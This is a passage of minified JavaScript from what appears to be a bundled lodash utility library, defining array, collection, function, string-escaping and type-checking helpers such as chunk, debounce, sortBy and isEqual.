t},ka=Uo(!0),Ta=function(t,e){return t&&ka(t,e,We)},$a=zo(Ta,!0),La=function(t,e){return(b(t)?Ra:$a)(t,Ea(e))},Da=function(t){return function(e){var r,n,i,o=Ni(e);return"[object Map]"==o?lo(e):"[object Set]"==o?(r=e,n=-1,i=Array(r.size),r.forEach(function(t){i[++n]=[t,t]}),i):function(t,e){return m(e,function(e){return[e,t[e]]})}(e,t(e))}},Ua=Da(We),Ma=Da(Ke),Pa=On({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"}),za=/[&<>"']/g,Na=RegExp(za.source),Fa=function(t){return(t=Cr(t))&&Na.test(t)?t.replace(za,Pa):t},Ba=/[\\^$.*+?()[\]{}|]/g,Va=RegExp(Ba.source),Wa=function(t,e){for(var r=-1,n=null==t?0:t.length;++r<n;)if(!e(t[r],r,t))return!1;return!0},Ya=function(t,e){var r=!0;return No(t,function(t,n,i){return r=!!e(t,n,i)}),r},qa=function(t){return t?si(M(t),0,4294967295):0},Ja=function(t,e){var r=[];return No(t,function(t,n,i){e(t,n,i)&&r.push(t)}),r},Ha=function(t){return function(e,r,n){var i=Object(e);if(!he(e)){var o=$o(r);e=We(e),r=function(t){return o(i[t],t,i)}}var a=t(e,r,n);return a>-1?i[o?e[a]:a]:void 0}},Ga=Math.max,Ka=function(t,e,r){var n=null==t?0:t.length;if(!n)return-1;var i=null==r?0:M(r);return i<0&&(i=Ga(n+i,0)),zt(t,$o(e),i)},Za=Ha(Ka),Qa=function(t,e,r){var n;return r(t,function(t,r,i){if(e(t,r,i))return n=r,!1}),n},Xa=Math.max,tu=Math.min,eu=function(t,e,r){var n=null==t?0:t.length;if(!n)return-1;var i=n-1;return void 0!==r&&(i=M(r),i=r<0?Xa(n+i,0):tu(i,n-1)),zt(t,$o(e),i,!0)},ru=Ha(eu),nu=function(t){return t&&t.length?t[0]:void 0},iu=function(t,e){var r=-1,n=he(t)?Array(t.length):[];return No(t,function(t,i,o){n[++r]=e(t,i,o)}),n},ou=function(t,e){return(b(t)?m:iu)(t,$o(e))},au=1/0,uu=1/0,su=ni("floor"),cu=function(t){return Ur(function(e){var r=e.length,n=r,i=wt.prototype.thru;for(t&&e.reverse();n--;){var o=e[n];if("function"!=typeof o)throw new TypeError("Expected a function");if(i&&!a&&"wrapper"==mt(o))var a=new wt([],!0)}for(n=a?n:r;++n<r;){o=e[n];var u=mt(o),s="wrapper"==u?gt(o):void 0;a=s&&xt(s[0])&&424==s[1]&&!s[4].length&&1==s[9]?a[mt(s[0])].apply(a,s[3]):1==o.length&&xt(o)?a[u]():a.thru(o)}return function(){var t=arguments,n=t[0];if(a&&1==t.length&&b(n))return a.plant(n).value();for(var i=0,o=r?e[i].apply(this,t):n;++i<r;)o=e[i].call(this,o);return o}})},lu=cu(),fu=cu(!0),du=function(t,e){return yi(e,function(e){return z(t[e])})},hu=Object.prototype.hasOwnProperty,pu=Bo(function(t,e,r){hu.call(t,r)?t[r].push(e):ie(t,r,[e])}),gu=function(t,e){return t>e},vu=function(t){return function(e,r){return"string"==typeof e&&"string"==typeof r||(e=L(e),r=L(r)),t(e,r)}},yu=vu(gu),mu=vu(function(t,e){return t>=e}),bu=Object.prototype.hasOwnProperty,wu=function(t,e){return null!=t&&bu.call(t,e)},_u=Math.max,Ou=Math.min,Su=function(t){return"string"==typeof t||!b(t)&&g(t)&&"[object String]"==p(t)},Au=function(t,e){return m(e,function(e){return t[e]})},Cu=function(t){return null==t?[]:Au(t,We(t))},xu=Math.max,ju=Math.max,Eu=Math.min,Iu=function(t,e,r){for(var n=r?ya:Bt,i=t[0].length,o=t.length,a=o,u=Array(o),s=1/0,c=[];a--;){var l=t[a];a&&e&&(l=m(l,ke(e))),s=Eu(l.length,s),u[a]=!r&&(e||i>=120&&l.length>=120)?new ao(a&&l):void 0}l=t[0];var f=-1,d=u[0];t:for(;++f<i&&c.length<s;){var h=l[f],p=e?e(h):h;if(h=r||0!==h?h:0,!(d?so(d,p):n(c,p,r))){for(a=o;--a;){var g=u[a];if(!(g?so(g,p):n(t[a],p,r)))continue t}d&&d.push(p),c.push(h)}}return c},Ru=function(t){return ia(t)?t:[]},ku=fe(function(t){var e=m(t,Ru);return e.length&&e[0]===t[0]?Iu(e):[]}),Tu=fe(function(t){var e=_a(t),r=m(t,Ru);return e===_a(r)?e=void 0:r.pop(),r.length&&r[0]===t[0]?Iu(r,$o(e)):[]}),$u=fe(function(t){var e=_a(t),r=m(t,Ru);return(e="function"==typeof e?e:void 0)&&r.pop(),r.length&&r[0]===t[0]?Iu(r,void 0,e):[]}),Lu=function(t,e){return function(r,n){return function(t,e,r,n){return Po(t,function(t,i,o){e(n,r(t),i,o)}),n}(r,t,e(n),{})}},Du=Object.prototype.toString,Uu=Lu(function(t,e,r){null!=e&&"function"!=typeof e.toString&&(e=Du.call(e)),t[e]=r},$t(P)),Mu=Object.prototype,Pu=Mu.hasOwnProperty,zu=Mu.toString,Nu=Lu(function(t,e,r){null!=e&&"function"!=typeof e.toString&&(e=zu.call(e)),Pu.call(t,e)?t[e].push(r):t[e]=[r]},$o),Fu=function(t,e){return e.length<2?t:Er(t,tn(e,0,-1))},Bu=function(t,e,r){e=xr(e,t);var n=null==(t=Fu(t,e))?t:t[jr(_a(e))];return null==n?void 0:ot(n,t,r)},Vu=fe(Bu),Wu=fe(function(t,e,r){var n=-1,i="function"==typeof e,o=he(t)?Array(t.length):[];return No(t,function(t){o[++n]=i?ot(e,t,r):Bu(t,e,r)}),o}),Yu=De&&De.isArrayBuffer,qu=Yu?ke(Yu):function(t){return g(t)&&"[object ArrayBuffer]"==p(t)},Ju=De&&De.isDate,Hu=Ju?ke(Ju):function(t){return g(t)&&"[object Date]"==p(t)},Gu=Object.prototype.hasOwnProperty,Ku=a.isFinite,Zu=function(t){return"number"==typeof t&&t==M(t)},Qu=function(t){return"number"==typeof t||g(t)&&"[object Number]"==p(t)},Xu=N?z:Ce,ts=De&&De.isRegExp,es=ts?ke(ts):function(t){return g(t)&&"[object RegExp]"==p(t)},rs=Array.prototype.join,ns=Xn(function(t,e,r){return t+(r?"-":"")+e.toLowerCase()}),is=Bo(function(t,e,r){ie(t,r,e)}),os=Math.max,as=Math.min,us=Xn(function(t,e,r){return t+(r?" ":"")+e.toLowerCase()}),ss=mn("toLowerCase"),cs=function(t,e){return t<e},ls=vu(cs),fs=vu(function(t,e){return t<=e}),ds=function(t,e,r){for(var n=-1,i=t.length;++n<i;){var o=t[n],a=e(o);if(null!=a&&(void 0===u?a==a&&!v(a):r(a,u)))var u=a,s=o}return s},hs=function(t,e){for(var r,n=-1,i=t.length;++n<i;){var o=e(t[n]);void 0!==o&&(r=void 0===r?o:r+o)}return r},ps=function(t,e){var r=null==t?0:t.length;return r?hs(t,e)/r:NaN},gs=ge(function(t,e,r){ua(t,e,r)}),vs=gs,ys=fe(function(t,e){return function(r){return Bu(r,t,e)}}),ms=fe(function(t,e){return function(r){return Bu(t,r,e)}}),bs=function(t,e,r){var n=We(e),i=du(e,n),o=!(I(r)&&"chain"in r&&!r.chain),a=z(t);return Pt(i,function(r){var n=e[r];t[r]=n,a&&(t.prototype[r]=function(){var e=this.__chain__;if(o||e){var r=t(this.__wrapped__);return(r.__actions__=_t(this.__actions__)).push({func:n,args:arguments,thisArg:t}),r.__chain__=e,r}return n.apply(t,kr([this.value()],arguments))})}),t},ws=S(function(t,e){return t*e},1),_s=function(t){if("function"!=typeof t)throw new TypeError("Expected a function");return function(){var e=arguments;switch(e.length){case 0:return!t.call(this);case 1:return!t.call(this,e[0]);case 2:return!t.call(this,e[0],e[1]);case 3:return!t.call(this,e[0],e[1],e[2])}return!t.apply(this,e)}},Os=u?u.iterator:void 0,Ss=function(t){if(!t)return[];if(he(t))return Su(t)?yn(t):_t(t);if(Os&&t[Os])return function(t){for(var e,r=[];!(e=t.next()).done;)r.push(e.value);return r}(t[Os]());var e=Ni(t);return("[object Map]"==e?lo:"[object Set]"==e?fo:Cu)(t)},As=function(t,e){var r=t.length;if(r)return Ht(e+=e<0?r:0,r)?t[e]:void 0},Cs=function(t,e){return e=xr(e,t),null==(t=Fu(t,e))||delete t[jr(_a(e))]},xs=function(t){return Wr(t)?void 0:t},js=Ur(function(t,e){var r={};if(null==t)return r;var n=!1;e=m(e,function(e){return e=xr(e,t),n||(n=e.length>1),e}),se(t,Ci(t),r),n&&(r=io(r,7,xs));for(var i=e.length;i--;)Cs(r,e[i]);return r}),Es=function(t,e,r,n){if(!I(t))return t;for(var i=-1,o=(e=xr(e,t)).length,a=o-1,u=t;null!=u&&++i<o;){var s=jr(e[i]),c=r;if("__proto__"===s||"constructor"===s||"prototype"===s)return t;if(i!=a){var l=u[s];void 0===(c=n?n(l,s,u):void 0)&&(c=I(l)?l:Ht(e[i+1])?[]:{})}ue(u,s,c),u=u[s]}return t},Is=function(t,e,r){for(var n=-1,i=e.length,o={};++n<i;){var a=e[n],u=Er(t,a);r(u,a)&&Es(o,xr(a,t),u)}return o},Rs=function(t,e){if(null==t)return{};var r=m(Ci(t),function(t){return[t]});return e=$o(e),Is(t,r,function(t,r){return e(t,r[0])})},ks=function(t,e){if(t!==e){var r=void 0!==t,n=null===t,i=t==t,o=v(t),a=void 0!==e,u=null===e,s=e==e,c=v(e);if(!u&&!c&&!o&&t>e||o&&a&&s&&!u&&!c||n&&a&&s||!r&&s||!i)return 1;if(!n&&!o&&!c&&t<e||c&&r&&i&&!n&&!o||u&&r&&i||!a&&i||!s)return-1}return 0},Ts=function(t,e,r){e=e.length?m(e,function(t){return b(t)?function(e){return Er(e,1===t.length?t[0]:t)}:t}):[P];var n=-1;return e=m(e,ke($o)),function(t,e){var r=t.length;for(t.sort(e);r--;)t[r]=t[r].value;return t}(iu(t,function(t,r,i){return{criteria:m(e,function(e){return e(t)}),index:++n,value:t}}),function(t,e){return function(t,e,r){for(var n=-1,i=t.criteria,o=e.criteria,a=i.length,u=r.length;++n<a;){var s=ks(i[n],o[n]);if(s)return n>=u?s:s*("desc"==r[n]?-1:1)}return t.index-e.index}(t,e,r)})},$s=function(t){return Ur(function(e){return e=m(e,ke($o)),fe(function(r){var n=this;return t(e,function(t){return ot(t,n,r)})})})},Ls=$s(m),Ds=fe,Us=Math.min,Ms=Ds(function(t,e){var r=(e=1==e.length&&b(e[0])?m(e[0],ke($o)):m(Lr(e,1),ke($o))).length;return fe(function(n){for(var i=-1,o=Us(n.length,r);++i<o;)n[i]=e[i].call(this,n[i]);return ot(t,this,n)})}),Ps=Ms,zs=$s(Wa),Ns=$s(uo),Fs=Math.floor,Bs=function(t,e){var r="";if(!t||e<1||e>9007199254740991)return r;do{e%2&&(r+=t),(e=Fs(e/2))&&(t+=t)}while(e);return r},Vs=ko("length"),Ws="\\ud800-\\udfff",Ys="["+Ws+"]",qs="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",Js="\\ud83c[\\udffb-\\udfff]",Hs="[^"+Ws+"]",Gs="(?:\\ud83c[\\udde6-\\uddff]){2}",Ks="[\\ud800-\\udbff][\\udc00-\\udfff]",Zs="(?:"+qs+"|"+Js+")?",Qs="[\\ufe0e\\ufe0f]?",Xs=Qs+Zs+"(?:\\u200d(?:"+[Hs,Gs,Ks].join("|")+")"+Qs+Zs+")*",tc="(?:"+[Hs+qs+"?",qs,Gs,Ks,Ys].join("|")+")",ec=RegExp(Js+"(?="+Js+")|"+tc+Xs,"g"),rc=function(t){return nn(t)?function(t){for(var e=ec.lastIndex=0;ec.test(t);)++e;return e}(t):Vs(t)},nc=Math.ceil,ic=function(t,e){var r=(e=void 0===e?" ":O(e)).length;if(r<2)return r?Bs(e,t):e;var n=Bs(e,nc(t/rc(e)));return nn(e)?en(yn(n),0,t).join(""):n.slice(0,t)},oc=Math.ceil,ac=Math.floor,uc=/^\s+/,sc=a.parseInt,cc=fe(function(t,e){var r=Zt(e,qt(cc));return re(t,32,void 0,e,r)});cc.placeholder={};var lc=cc,fc=fe(function(t,e){var r=Zt(e,qt(fc));return re(t,64,void 0,e,r)});fc.placeholder={};var dc,hc,pc=fc,gc=Bo(function(t,e,r){t[r?0:1].push(e)},function(){return[[],[]]}),vc=gc,yc=Ur(function(t,e){return null==t?{}:function(t,e){return Is(t,e,function(e,r){return Io(t,r)})}(t,e)}),mc=function(t,e,r,n){for(var i=r-1,o=t.length;++i<o;)if(n(t[i],e))return i;return-1},bc=Array.prototype.splice,wc=function(t,e,r,n){var i=n?mc:Ft,o=-1,a=e.length,u=t;for(t===e&&(e=_t(e)),r&&(u=m(t,ke(r)));++o<a;)for(var s=0,c=e[o],l=r?r(c):c;(s=i(u,l,s,n))>-1;)u!==t&&bc.call(u,s,1),bc.call(t,s,1);return t},_c=function(t,e){return t&&t.length&&e&&e.length?wc(t,e):t},Oc=fe(_c),Sc=Array.prototype.splice,Ac=function(t,e){for(var r=t?e.length:0,n=r-1;r--;){var i=e[r];if(r==n||i!==o){var o=i;Ht(i)?Sc.call(t,i,1):Cs(t,i)}}return t},Cc=Ur(function(t,e){var r=null==t?0:t.length,n=Rr(t,e);return Ac(t,m(e,function(t){return Ht(t,r)?+t:t}).sort(ks)),n}),xc=Math.floor,jc=Math.random,Ec=function(t,e){return t+xc(jc()*(e-t+1))},Ic=parseFloat,Rc=Math.min,kc=Math.random,Tc=Math.ceil,$c=Math.max,Lc=function(t){return function(e,r,n){return n&&"number"!=typeof n&&pe(e,r,n)&&(r=n=void 0),e=U(e),void 0===r?(r=e,e=0):r=U(r),function(t,e,r,n){for(var i=-1,o=$c(Tc((e-t)/(r||1)),0),a=Array(o);o--;)a[n?o:++i]=t,t+=r;return a}(e,r,n=void 0===n?e<r?1:-1:U(n),t)}},Dc=Lc(),Uc=Lc(!0),Mc=Ur(function(t,e){return re(t,256,void 0,void 0,void 0,e)}),Pc=Mc,zc=function(t,e,r,n,i){return i(t,function(t,i,o){r=n?(n=!1,t):e(r,t,i,o)}),r},Nc=function(t,e,r,n){var i=null==t?0:t.length;for(n&&i&&(r=t[--i]);i--;)r=e(r,t[i],i,t);return r},Fc=Array.prototype.reverse,Bc=function(t){return null==t?t:Fc.call(t)},Vc=ni("round"),Wc=function(t){var e=t.length;return e?t[Ec(0,e-1)]:void 0},Yc=function(t){return Wc(Cu(t))},qc=function(t,e){var r=-1,n=t.length,i=n-1;for(e=void 0===e?n:e;++r<e;){var o=Ec(r,i),a=t[o];t[o]=t[r],t[r]=a}return t.length=e,t},Jc=function(t,e){return qc(_t(t),si(e,0,t.length))},Hc=function(t,e){var r=Cu(t);return qc(r,si(e,0,r.length))},Gc=function(t){return qc(_t(t))},Kc=function(t){return qc(Cu(t))},Zc=Xn(function(t,e,r){return t+(r?"_":"")+e.toLowerCase()}),Qc=function(t,e){var r;return No(t,function(t,n,i){return!(r=e(t,n,i))}),!!r},Xc=fe(function(t,e){if(null==t)return[];var r=e.length;return r>1&&pe(t,e[0],e[1])?e=[]:r>2&&pe(e[0],e[1],e[2])&&(e=[e[0]]),Ts(t,Lr(e,1),[])}),tl=Math.floor,el=Math.min,rl=function(t,e,r,n){var i=0,o=null==t?0:t.length;if(0===o)return 0;for(var a=(e=r(e))!=e,u=null===e,s=v(e),c=void 0===e;i<o;){var l=tl((i+o)/2),f=r(t[l]),d=void 0!==f,h=null===f,p=f==f,g=v(f);if(a)var y=n||p;else y=c?p&&(n||d):u?p&&d&&(n||!h):s?p&&d&&!h&&(n||!g):!h&&!g&&(n?f<=e:f<e);y?i=l+1:o=l}return el(o,4294967294)},nl=function(t,e,r){var n=0,i=null==t?n:t.length;if("number"==typeof e&&e==e&&i<=2147483647){for(;n<i;){var o=n+i>>>1,a=t[o];null!==a&&!v(a)&&(r?a<=e:a<e)?n=o+1:i=o}return i}return rl(t,e,P,r)},il=function(t,e){for(var r=-1,n=t.length,i=0,o=[];++r<n;){var a=t[r],u=e?e(a):a;if(!r||!oe(u,s)){var s=u;o[i++]=0===a?0:a}}return o},ol=Math.max,al=Xn(function(t,e,r){return t+(r?" ":"")+bn(e)}),ul=S(function(t,e){return t-e},0),sl=Object.prototype,cl=sl.hasOwnProperty,ll=function(t,e,r,n){return void 0===t||oe(t,sl[r])&&!cl.call(n,r)?e:t},fl={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},dl=function(t){return"\\"+fl[t]},hl=/<%=([\s\S]+?)%>/g,pl={escape:/<%-([\s\S]+?)%>/g,evaluate:/<%([\s\S]+?)%>/g,interpolate:hl,variable:"",imports:{_:{escape:Fa}}},gl=/\b__p \+= '';/g,vl=/\b(__p \+=) '' \+/g,yl=/(__e\(.*?\)|\b__t\)) \+\n'';/g,ml=/[()=,{}\[\]\/\s]/,bl=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,wl=/($^)/,_l=/['\n\r\u2028\u2029\\]/g,Ol=Object.prototype.hasOwnProperty,Sl=function(t,e){return e(t)},Al=4294967295,Cl=Math.min,xl=function(t,e){var r=t;return r instanceof dt&&(r=r.value()),_n(e,function(t,e){return e.func.apply(e.thisArg,kr([t],e.args))},r)},jl=function(){return xl(this.__wrapped__,this.__actions__)},El=function(t,e){for(var r=t.length;r--&&Ft(e,t[r],0)>-1;);return r},Il=function(t,e){for(var r=-1,n=t.length;++r<n&&Ft(e,t[r],0)>-1;);return r},Rl=/^\s+/,kl=/\w*$/,Tl=On({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"}),$l=/&(?:amp|lt|gt|quot|#39);/g,Ll=RegExp($l.source),Dl=Ei&&1/fo(new Ei([,-0]))[1]==1/0?function(t){return new Ei(t)}:ht,Ul=function(t,e,r){var n=-1,i=Bt,o=t.length,a=!0,u=[],s=u;if(r)a=!1,i=ya;else if(o>=200){var c=e?null:Dl(t);if(c)return fo(c);a=!1,i=so,s=new ao}else s=e?[]:u;t:for(;++n<o;){var l=t[n],f=e?e(l):l;if(l=r||0!==l?l:0,a&&f==f){for(var d=s.length;d--;)if(s[d]===f)continue t;e&&s.push(f),u.push(l)}else i(s,f,r)||(s!==u&&s.push(f),u.push(l))}return u},Ml=fe(function(t){return Ul(Lr(t,1,ia,!0))}),Pl=fe(function(t){var e=_a(t);return ia(e)&&(e=void 0),Ul(Lr(t,1,ia,!0),$o(e))}),zl=fe(function(t){var e=_a(t);return e="function"==typeof e?e:void 0,Ul(Lr(t,1,ia,!0),void 0,e)}),Nl=0,Fl=Math.max,Bl=function(t){if(!t||!t.length)return[];var e=0;return t=yi(t,function(t){if(ia(t))return e=Fl(t.length,e),!0}),me(e,function(e){return m(t,ko(e))})},Vl=function(t,e){if(!t||!t.length)return[];var r=Bl(t);return null==e?r:m(r,function(t){return ot(e,void 0,t)})},Wl=function(t,e,r,n){return Es(t,e,r(Er(t,e)),n)},Yl=Xn(function(t,e,r){return t+(r?" ":"")+e.toUpperCase()}),ql=fe(function(t,e){return ia(t)?ma(t,e):[]}),Jl=Ur(function(t){var e=t.length,r=e?t[0]:0,n=this.__wrapped__,i=function(e){return Rr(e,t)};return!(e>1||this.__actions__.length)&&n instanceof dt&&Ht(r)?((n=n.slice(r,+r+(e?1:0))).__actions__.push({func:Sl,args:[i],thisArg:void 0}),new wt(n,this.__chain__).thru(function(t){return e&&!t.length&&t.push(void 0),t})):this.thru(i)}),Hl=function(t,e,r){var n=t.length;if(n<2)return n?Ul(t[0]):[];for(var i=-1,o=Array(n);++i<n;)for(var a=t[i],u=-1;++u<n;)u!=i&&(o[i]=ma(o[i]||a,t[u],e,r));return Ul(Lr(o,1),e,r)},Gl=fe(function(t){return Hl(yi(t,ia))}),Kl=fe(function(t){var e=_a(t);return ia(e)&&(e=void 0),Hl(yi(t,ia),$o(e))}),Zl=fe(function(t){var e=_a(t);return e="function"==typeof e?e:void 0,Hl(yi(t,ia),void 0,e)}),Ql=fe(Bl),Xl=function(t,e,r){for(var n=-1,i=t.length,o=e.length,a={};++n<i;){var u=n<o?e[n]:void 0;r(a,t[n],u)}return a},tf=fe(function(t){var e=t.length,r=e>1?t[e-1]:void 0;return r="function"==typeof r?(t.pop(),r):void 0,Vl(t,r)}),ef={chunk:function(t,e,r){e=(r?pe(t,e,r):void 0===e)?1:ui(M(e),0);var n=null==t?0:t.length;if(!n||e<1)return[];for(var i=0,o=0,a=Array(ai(n/e));i<n;)a[o++]=tn(t,i,i+=e);return a},compact:function(t){for(var e=-1,r=null==t?0:t.length,n=0,i=[];++e<r;){var o=t[e];o&&(i[n++]=o)}return i},concat:function(){var t=arguments.length;if(!t)return[];for(var e=Array(t-1),r=arguments[0],n=t;n--;)e[n-1]=arguments[n];return kr(b(r)?_t(r):[r],Lr(e,1))},difference:wa,differenceBy:Sa,differenceWith:Ca,drop:function(t,e,r){var n=null==t?0:t.length;return n?(e=r||void 0===e?1:M(e),tn(t,e<0?0:e,n)):[]},dropRight:function(t,e,r){var n=null==t?0:t.length;return n?(e=r||void 0===e?1:M(e),tn(t,0,(e=n-e)<0?0:e)):[]},dropRightWhile:function(t,e){return t&&t.length?ja(t,$o(e),!0,!0):[]},dropWhile:function(t,e){return t&&t.length?ja(t,$o(e),!0):[]},fill:function(t,e,r,n){var i=null==t?0:t.length;return i?(r&&"number"!=typeof r&&pe(t,e,r)&&(r=0,n=i),function(t,e,r,n){var i=t.length;for((r=M(r))<0&&(r=-r>i?0:i+r),(n=void 0===n||n>i?i:M(n))<0&&(n+=i),n=r>n?0:qa(n);r<n;)t[r++]=e;return t}(t,e,r,n)):[]},findIndex:Ka,findLastIndex:eu,first:nu,flatten:Dr,flattenDeep:function(t){return null!=t&&t.length?Lr(t,uu):[]},flattenDepth:function(t,e){return null!=t&&t.length?(e=void 0===e?1:M(e),Lr(t,e)):[]},fromPairs:function(t){for(var e=-1,r=null==t?0:t.length,n={};++e<r;){var i=t[e];n[i[0]]=i[1]}return n},head:nu,indexOf:function(t,e,r){var n=null==t?0:t.length;if(!n)return-1;var i=null==r?0:M(r);return i<0&&(i=ju(n+i,0)),Ft(t,e,i)},initial:function(t){return null!=t&&t.length?tn(t,0,-1):[]},intersection:ku,intersectionBy:Tu,intersectionWith:$u,join:function(t,e){return null==t?"":rs.call(t,e)},last:_a,lastIndexOf:function(t,e,r){var n=null==t?0:t.length;if(!n)return-1;var i=n;return void 0!==r&&(i=(i=M(r))<0?os(n+i,0):as(i,n-1)),e==e?function(t,e,r){for(var n=r+1;n--;)if(t[n]===e)return n;return n}(t,e,i):zt(t,Nt,i,!0)},nth:function(t,e){return t&&t.length?As(t,M(e)):void 0},pull:Oc,pullAll:_c,pullAllBy:function(t,e,r){return t&&t.length&&e&&e.length?wc(t,e,$o(r)):t},pullAllWith:function(t,e,r){return t&&t.length&&e&&e.length?wc(t,e,void 0,r):t},pullAt:Cc,remove:function(t,e){var r=[];if(!t||!t.length)return r;var n=-1,i=[],o=t.length;for(e=$o(e);++n<o;){var a=t[n];e(a,n,t)&&(r.push(a),i.push(n))}return Ac(t,i),r},reverse:Bc,slice:function(t,e,r){var n=null==t?0:t.length;return n?(r&&"number"!=typeof r&&pe(t,e,r)?(e=0,r=n):(e=null==e?0:M(e),r=void 0===r?n:M(r)),tn(t,e,r)):[]},sortedIndex:function(t,e){return nl(t,e)},sortedIndexBy:function(t,e,r){return rl(t,e,$o(r))},sortedIndexOf:function(t,e){var r=null==t?0:t.length;if(r){var n=nl(t,e);if(n<r&&oe(t[n],e))return n}return-1},sortedLastIndex:function(t,e){return nl(t,e,!0)},sortedLastIndexBy:function(t,e,r){return rl(t,e,$o(r),!0)},sortedLastIndexOf:function(t,e){if(null!=t&&t.length){var r=nl(t,e,!0)-1;if(oe(t[r],e))return r}return-1},sortedUniq:function(t){return t&&t.length?il(t):[]},sortedUniqBy:function(t,e){return t&&t.length?il(t,$o(e)):[]},tail:function(t){var e=null==t?0:t.length;return e?tn(t,1,e):[]},take:function(t,e,r){return t&&t.length?(e=r||void 0===e?1:M(e),tn(t,0,e<0?0:e)):[]},takeRight:function(t,e,r){var n=null==t?0:t.length;return n?(e=r||void 0===e?1:M(e),tn(t,(e=n-e)<0?0:e,n)):[]},takeRightWhile:function(t,e){return t&&t.length?ja(t,$o(e),!1,!0):[]},takeWhile:function(t,e){return t&&t.length?ja(t,$o(e)):[]},union:Ml,unionBy:Pl,unionWith:zl,uniq:function(t){return t&&t.length?Ul(t):[]},uniqBy:function(t,e){return t&&t.length?Ul(t,$o(e)):[]},uniqWith:function(t,e){return e="function"==typeof e?e:void 0,t&&t.length?Ul(t,void 0,e):[]},unzip:Bl,unzipWith:Vl,without:ql,xor:Gl,xorBy:Kl,xorWith:Zl,zip:Ql,zipObject:function(t,e){return Xl(t||[],e||[],ue)},zipObjectDeep:function(t,e){return Xl(t||[],e||[],Es)},zipWith:tf},rf={countBy:Wo,each:Ia,eachRight:La,every:function(t,e,r){var n=b(t)?Wa:Ya;return r&&pe(t,e,r)&&(e=void 0),n(t,$o(e))},filter:function(t,e){return(b(t)?yi:Ja)(t,$o(e))},find:Za,findLast:ru,flatMap:function(t,e){return Lr(ou(t,e),1)},flatMapDeep:function(t,e){return Lr(ou(t,e),au)},flatMapDepth:function(t,e,r){return r=void 0===r?1:M(r),Lr(ou(t,e),r)},forEach:Ia,forEachRight:La,groupBy:pu,includes:function(t,e,r,n){t=he(t)?t:Cu(t),r=r&&!n?M(r):0;var i=t.length;return r<0&&(r=xu(i+r,0)),Su(t)?r<=i&&t.indexOf(e,r)>-1:!!i&&Ft(t,e,r)>-1},invokeMap:Wu,keyBy:is,map:ou,orderBy:function(t,e,r,n){return null==t?[]:(b(e)||(e=null==e?[]:[e]),b(r=n?void 0:r)||(r=null==r?[]:[r]),Ts(t,e,r))},partition:vc,reduce:function(t,e,r){var n=b(t)?_n:zc,i=arguments.length<3;return n(t,$o(e),r,i,No)},reduceRight:function(t,e,r){var n=b(t)?Nc:zc,i=arguments.length<3;return n(t,$o(e),r,i,$a)},reject:function(t,e){return(b(t)?yi:Ja)(t,_s($o(e)))},sample:function(t){return(b(t)?Wc:Yc)(t)},sampleSize:function(t,e,r){return e=(r?pe(t,e,r):void 0===e)?1:M(e),(b(t)?Jc:Hc)(t,e)},shuffle:function(t){return(b(t)?Gc:Kc)(t)},size:function(t){if(null==t)return 0;if(he(t))return Su(t)?rc(t):t.length;var e=Ni(t);return"[object Map]"==e||"[object Set]"==e?t.size:Ve(t).length},some:function(t,e,r){var n=b(t)?uo:Qc;return r&&pe(t,e,r)&&(e=void 0),n(t,$o(e))},sortBy:Xc},nf=Go,of={after:function(t,e){if("function"!=typeof e)throw new TypeError("Expected a function");return t=M(t),function(){if(--t<1)return e.apply(this,arguments)}},ary:ne,before:Hr,bind:Kr,bindKey:Xr,curry:qo,curryRight:Ho,debounce:Qo,defer:pa,delay:va,flip:function(t){return re(t,512)},memoize:wr,negate:_s,once:function(t){return Hr(2,t)},overArgs:Ps,partial:lc,partialRight:pc,rearg:Pc,rest:function(t,e){if("function"!=typeof t)throw new TypeError("Expected a function");return e=void 0===e?e:M(e),fe(t,e)},spread:function(t,e){if("function"!=typeof t)throw new TypeError("Expected a function");return e=null==e?0:ol(M(e),0),fe(function(r){var n=r[e],i=en(r,0,e);return n&&kr(i,n),ot(t,this,i)})},throttle:function(t,e,r){var n=!0,i=!0;if("function"!=typeof t)throw new TypeError("Expected a function");return I(r)&&(n="leading"in r?!!r.leading:n,i="trailing"in r?!!r.trailing:i),Qo(t,e,{leading:n,maxWait:e,trailing:i})},unary:function(t){return ne(t,1)},wrap:function(t,e){return lc(Ea(e),t)}},af={castArray:function(){if(!arguments.length)return[];var t=arguments[0];return b(t)?t:[t]},clone:function(t){return io(t,4)},cloneDeep:function(t){return io(t,5)},cloneDeepWith:function(t,e){return io(t,5,e="function"==typeof e?e:void 0)},cloneWith:function(t,e){return io(t,4,e="function"==typeof e?e:void 0)},conformsTo:function(t,e){return null==e||Lo(t,e,We(e))},eq:oe,gt:yu,gte:mu,isArguments:Ae,isArray:b,isArrayBuffer:qu,isArrayLike:he,isArrayLikeObject:ia,isBoolean:function(t){return!0===t||!1===t||g(t)&&"[object Boolean]"==p(t)},isBuffer:Ie,isDate:Hu,isElement:function(t){return g(t)&&1===t.nodeType&&!Wr(t)},isEmpty:function(t){if(null==t)return!0;if(he(t)&&(b(t)||"string"==typeof t||"function"==typeof t.splice||Ie(t)||Me(t)||Ae(t)))return!t.length;var e=Ni(t);if("[object Map]"==e||"[object Set]"==e)return!t.size;if(ye(t))return!Ve(t).length;for(var r in t)if(Gu.call(t,r))return!1;return!0},isEqual:function(t,e){return _o(t,e)},isEqualWith:function(t,e,r){var n=(r="function"==typeof r?r:void 0)?r(t,e):void 0;return void 0===n?_o(t,e,void 0,r):!!n},isError:Yr,isFinite:function(t){return"number"==typeof t&&Ku(t)},isFunction:z,isInteger:Zu,isLength:de,isMap:Zi,isMatch:function(t,e){return t===e||Oo(t,e,Ao(e))},isMatchWith:function(t,e,r){return r="function"==typeof r?r:void 0,Oo(t,e,Ao(e),r)},isNaN:function(t){return Qu(t)&&t!=+t},isNative:function(t){if(Xu(t))throw new Error("Unsupported core-js use. Try https://npms.io/search?q=ponyfill.");return K(t)},isNil:function(t){return null==t},isNull:function(t){return null===t},isNumber:Qu,isObject:I,isObjectLike:g,isPlainObject:Wr,isRegExp:es,isSafeInteger:function(t){return Zu(t)&&t>=-9007199254740991&&t<=9007199254740991},isSet:Xi,isString:Su,isSymbol:v,isTypedArray:Me,isUndefined:function(t){return void 0===t},isWeakMap:function(t){return g(t)&&"[object WeakMap]"==Ni(t)},isWeakSet:function(t){return g(t)&&"[object 